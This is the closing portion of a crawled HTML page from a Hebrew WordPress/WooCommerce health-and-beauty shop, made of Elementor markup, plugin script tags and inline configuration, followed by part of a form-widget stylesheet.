						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="27662" class="elementor elementor-27662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e38778c e-flex e-con-boxed e-con e-parent" data-id="e38778c" data-element_type="container">
					<div class="e-con-inner">
		<link rel='stylesheet' id='jet-smart-filters-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.6.6' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
		<div class="elementor-element elementor-element-ea088c9 elementor-widget elementor-widget-jet-smart-filters-search" data-id="ea088c9" data-element_type="widget" data-widget_type="jet-smart-filters-search.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-search jet-filter"><div class="jet-search-filter" data-query-type="_s" data-query-var="query" data-smart-filter="search" data-filter-id="449" data-apply-type="reload" data-content-provider="jet-engine" data-additional-providers="" data-query-id="rooms" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:[]}" data-query-var-suffix="search">
	<div class="jet-search-filter__input-wrapper">
		<input
			class="jet-search-filter__input"
			type="search"
			autocomplete="off"
			name="query"
			value=""
			placeholder="לחפש..."
			aria-label="Search Filter"
					>
			</div>
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0c062e9 elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="0c062e9" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="jet-engine" data-query-id="rooms" data-additional-providers="" data-apply-type="reload" data-redirect="yes" data-redirect-path="/shop/">
	<button
		type="button"
		class="apply-filters__button"
					>חפש</button>
</div></div>				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.5' media='all' />
<link rel='stylesheet' id='elementor-post-1551-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1551.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.29.2' media='all' />
<script src="https://galitshalgi.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.7.9" id="qligg-swiper-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script id="qligg-frontend-js-extra">
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"shamsuddin.developer@gmail.com"},"QLIGG_DEVELOPER":"","restRoutePaths":{"username":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","tagged":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/tagged-media","stories":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-stories","comments":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/media-comments","userprofile":"https:\/\/galitshalgi.co.il\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=2a87381f92152918c580" id="qligg-frontend-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.3" id="rtrar.appLocal-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/galitshalgi.co.il\/wp-json\/","nonce":"50d776cd58","versionString":"wp\/v2\/"};
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/api-request.min.js?ver=6.8.1" id="wp-api-request-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/url.min.js?ver=6bf93e90403a1eec6501" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"An unknown error occurred.":["\u05d0\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05dc\u05d0 \u05d9\u05d3\u05d5\u05e2\u05d4."],"The response is not a valid JSON response.":["\u05d4\u05ea\u05e9\u05d5\u05d1\u05d4 \u05e9\u05d4\u05ea\u05e7\u05d1\u05dc\u05d4 \u05d0\u05d9\u05e0\u05e0\u05d4 \u05d1\u05e4\u05d5\u05e8\u05de\u05d8 JSON \u05ea\u05e7\u05d9\u05df."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5 \u05d4\u05de\u05d3\u05d9\u05d4 \u05e0\u05db\u05e9\u05dc. \u05d0\u05dd \u05d6\u05d4 \u05e6\u05d9\u05dc\u05d5\u05dd \u05d0\u05d5 \u05ea\u05de\u05d5\u05e0\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4, \u05d9\u05e9 \u05dc\u05d4\u05e7\u05d8\u05d9\u05df \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1."],"You are probably offline.":["\u05d0\u05ea\u05d4 \u05db\u05e0\u05e8\u05d0\u05d4 \u05dc\u05d0 \u05de\u05e7\u05d5\u05d5\u05df."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://galitshalgi.co.il/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://galitshalgi.co.il/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "50d776cd58" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://galitshalgi.co.il/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/galitshalgi.co.il\/cart\/","is_cart":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739837043" id="woo-variation-swatches-js"></script>
<script src="https://galitshalgi.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.2" id="hello-theme-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/galitshalgi.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"976d57200d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"\u05e7\u05d5\u05e7\u05d5\u05e1 \u05d5\u05e9\u05e7\u05d3\u05d9\u05dd \u05d2\u05dc\u05d9\u05ea \u05e9\u05dc\u05d2\u05d9 Archives - \u05d2\u05dc\u05d9\u05ea \u05e9\u05dc\u05d2\u05d9 | \u05d7\u05e0\u05d5\u05ea \u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8\u05d9\u05ea \u05dc\u05de\u05d5\u05e6\u05e8\u05d9 \u05d1\u05e8\u05d9\u05d0\u05d5\u05ea \u05d5\u05d9\u05d5\u05e4\u05d9","excerpt":""}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.0" id="e-sticky-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.3" id="rtrar.app-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0" id="wqpmb-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af8b6288eb8579e06a44d17151dff374","fragment_name":"wc_fragments_af8b6288eb8579e06a44d17151dff374","request_timeout":"5000"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","nonce":"250442458a","urls":{"assets":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/galitshalgi.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galitshalgi.co.il\/cart\/","checkout_page_url":"https:\/\/galitshalgi.co.il\/checkout\/","fragments_nonce":"d3111e15f6"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galitshalgi.co.il\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/galitshalgi.co.il\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.9" id="jet-tabs-frontend-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","products":"{\"tag\":\"%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":365,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%a9%d7%a7%d7%93%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9c%d7%92%d7%99\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/galitshalgi.co.il","sitepath":"","baseurl":"\/tag\/%D7%A7%D7%95%D7%A7%D7%95%D7%A1-%D7%95%D7%A9%D7%A7%D7%93%D7%99%D7%9D-%D7%92%D7%9C%D7%99%D7%AA-%D7%A9%D7%9C%D7%92%D7%99\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":[],"settings":[],"misc":{"week_start":"0","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":[],"extra_props":{},"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.6.6" id="jet-smart-filters-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-25 17:13:16 -->

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.3.8
body_size: 960
content:
/* form protection */
.responder-form-wrapper {
	margin: 0px !important;
	padding: 0px !important;
}

.responder-rtl {
	direction: rtl;
	text-align: right;
}

.responder-form-main-wrapper
	.elementor-mark-required
	.elementor-field-label::after {
	padding: 0 0.2em;
}

.responder-form-main-wrapper .responder-message-error {
	color: red;
	padding-top: 3px;
	font-size: 0.7em;
	padding-bottom: 10px;
}

.responder-form-main-wrapper .responder-message-form-error {
	color: red;
	display: none;
	font-size: 0.7em;
	padding-top: 10px;
}

.responder-form-main-wrapper .responder-message-sent {
	display: none;
}

.responder-form-main-wrapper > label,
.responder-form-main-wrapper .checkboxes label {
	cursor: default;
